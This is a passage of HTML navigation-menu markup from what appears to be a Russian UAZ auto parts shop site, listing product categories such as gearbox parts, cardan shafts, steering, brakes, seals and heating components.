	<li id="menu-item-99136" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99136 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/tjagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тяги кпп</span></a></li>
	<li id="menu-item-99137" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99137 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shesterni-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни кпп</span></a></li>
	<li id="menu-item-99138" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99138 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/shtoki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штоки кпп</span></a></li>
	<li id="menu-item-99139" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99139 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп даймос</span></a></li>
	<li id="menu-item-99140" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99140 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти кпп</span></a></li>
	<li id="menu-item-99141" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99141 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп буханка</span></a></li>
	<li id="menu-item-99142" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99142 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп 469</span></a></li>
	<li id="menu-item-99143" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99143 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kpp-korobka-perekljuchenija-peredach-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кпп патриот</span></a></li>
	<li id="menu-item-99144" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99144 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/prokladki-dlja-korobki-peredach-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки кпп</span></a></li>
	<li id="menu-item-99145" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99145 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/zapchasti-kpp-5-stupka-baic/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для кпп 5-ступка (baic)</span></a></li>
</ul>
</li>
<li id="menu-item-99146" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99146 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99147" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99147 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы рулевые газ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99148" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99148 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние карданные валы газ</span></a></li>
		<li id="menu-item-99149" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99149 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-gaz/val-kardannyj-gaz-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные газ передний</span></a></li>
	</ul>
</li>
	<li id="menu-item-99150" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99150 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99151" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99151 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы буханка задний</span></a></li>
		<li id="menu-item-99152" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99152 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-buhanka/val-kardannyj-uaz-buhanka-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние 452</span></a></li>
	</ul>
</li>
	<li id="menu-item-99153" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99153 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99154" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99154 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы патриот задний</span></a></li>
		<li id="menu-item-99155" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99155 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-na-shrusah/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы шрус патриот</span></a></li>
		<li id="menu-item-99156" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99156 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-patriot/val-kardannyj-uaz-patriot-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99157" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99157 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные хантер</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99158" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99158 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-zadnij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные задние хантер</span></a></li>
		<li id="menu-item-99159" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99159 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/valy-kardannye-uaz-hanter/val-kardannyj-uaz-hanter-perednij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы карданные передние хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-99160" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99160 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/komplektujushhie-k-kardannym-valam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к карданным валам</span></a></li>
	<li id="menu-item-99161" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99161 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/prostavka-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проставки карданного вала</span></a></li>
	<li id="menu-item-99162" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99162 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/flanec-kardannogo-vala/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фланцы карданного вала</span></a></li>
	<li id="menu-item-99163" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99163 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/valy-kardannye/krestovina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крестовины карданного вала</span></a></li>
</ul>
</li>
<li id="menu-item-99164" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99164 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ступицы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99165" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99165 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/komplektujushhie-k-stupicam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти к ступицам</span></a></li>
	<li id="menu-item-99166" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99166 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-i-stupicy/salniki-spupicy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники ступицы</span></a></li>
</ul>
</li>
<li id="menu-item-99167" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99167 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99168" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99168 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/valy-rulevogo-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые валы</span></a></li>
	<li id="menu-item-99169" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99169 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoe-upravlenie-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые управления в сборе</span></a></li>
	<li id="menu-item-99170" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99170 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроусилители руля</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99171" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99171 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни гур</span></a></li>
		<li id="menu-item-99172" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99172 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-na-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров 452</span></a></li>
		<li id="menu-item-99173" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99173 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гуров патриот</span></a></li>
		<li id="menu-item-99174" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99174 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/gur-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гур хантер</span></a></li>
		<li id="menu-item-99175" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99175 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/komplektujushhie-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти гур</span></a></li>
		<li id="menu-item-99176" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99176 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/kronshtejn-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны гур</span></a></li>
		<li id="menu-item-99177" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99177 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/mehanizmy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99178" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99178 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/nasosy-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Насосы гидроусилителя руля</span></a></li>
		<li id="menu-item-99179" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99179 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remkomplekty-gidrousilitelja-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты гидроусилителя (гура)</span></a></li>
		<li id="menu-item-99180" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99180 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/shlang-gura/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги гур</span></a></li>
	</ul>
</li>
	<li id="menu-item-99181" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99181 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/dempfer-rulevoj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Демпферы рулевые</span></a></li>
	<li id="menu-item-99182" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99182 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/kardan-rulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карданные валы</span></a></li>
	<li id="menu-item-99183" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99183 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/koleso-rulevoe-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рули</span></a></li>
	<li id="menu-item-99184" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99184 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/komplektujushhie-rulevogo-upravlenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рулевого управления</span></a></li>
	<li id="menu-item-99185" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99185 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/perekljuchatel-podrulevoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подрулевые переключатели</span></a></li>
	<li id="menu-item-99186" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99186 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-kolonka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые колонки</span></a></li>
	<li id="menu-item-99187" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99187 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevaja-tjaga-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые тяги</span></a></li>
	<li id="menu-item-99188" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99188 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-mehanizm-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые механизмы</span></a></li>
	<li id="menu-item-99189" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99189 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/rulevoj-nakonechnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые наконечники</span></a></li>
	<li id="menu-item-99190" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99190 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/soshka-rulevaja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рулевые сошки</span></a></li>
</ul>
</li>
<li id="menu-item-99191" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99191 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99192" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99192 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/gidroagregat/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидроагрегаты</span></a></li>
	<li id="menu-item-99193" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99193 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/remkomplekt-gtc-rtc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты тормозов</span></a></li>
	<li id="menu-item-99194" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99194 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/supporta/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Суппорты</span></a></li>
	<li id="menu-item-99195" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99195 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shtucery-tormoznoj-sistemy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Штуцеры</span></a></li>
	<li id="menu-item-99196" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99196 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoza-uaz-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормоза в сборе</span></a></li>
	<li id="menu-item-99197" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99197 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/vakuumnyj-usilitel-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вакуумные усилители тормозов</span></a></li>
	<li id="menu-item-99198" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99198 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/disk-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные диски</span></a></li>
	<li id="menu-item-99199" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99199 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/prochie-detali-k-tormozam-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали к тормозам</span></a></li>
	<li id="menu-item-99200" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99200 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoz-ruchnoj-stojanochnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручные тормоза</span></a></li>
	<li id="menu-item-99201" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99201 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznoj-baraban-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные барабаны</span></a></li>
	<li id="menu-item-99202" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99202 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-kolodki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные колодки</span></a></li>
	<li id="menu-item-99203" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99203 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/tormoznye-trubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные трубки</span></a></li>
	<li id="menu-item-99204" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99204 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные цилиндры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99205" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99205 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/cilindry-tormoznye-na-uaz/cilindr-glavnyj-tormoznoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные тормозные цилиндры</span></a></li>
	</ul>
</li>
	<li id="menu-item-99206" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99206 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tormoza-dlja-uaz/shlang-tormoznoj-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги тормозные</span></a></li>
</ul>
</li>
<li id="menu-item-99207" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99207 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/remni-privoda-agregatov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни привода агрегатов</span></a></li>
<li id="menu-item-99208" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99208 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99209" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99209 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители двери</span></a></li>
	<li id="menu-item-99210" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99210 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-kapota/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители капота</span></a></li>
	<li id="menu-item-99211" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99211 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uplotniteli-dverej-kapola-stekol/uplotniteli-stekol/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Уплотнители для стекла</span></a></li>
</ul>
</li>
<li id="menu-item-99212" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99212 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляции и отопление УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99213" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99213 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kompressor-na-kondicioner/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компрессоры кондиционера</span></a></li>
	<li id="menu-item-99214" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99214 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/kran-otopitelja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краны отопителя</span></a></li>
	<li id="menu-item-99215" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99215 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/modul-sistemy-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули системы отопления</span></a></li>
	<li id="menu-item-99216" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99216 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/otopitel-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители в сборе</span></a></li>
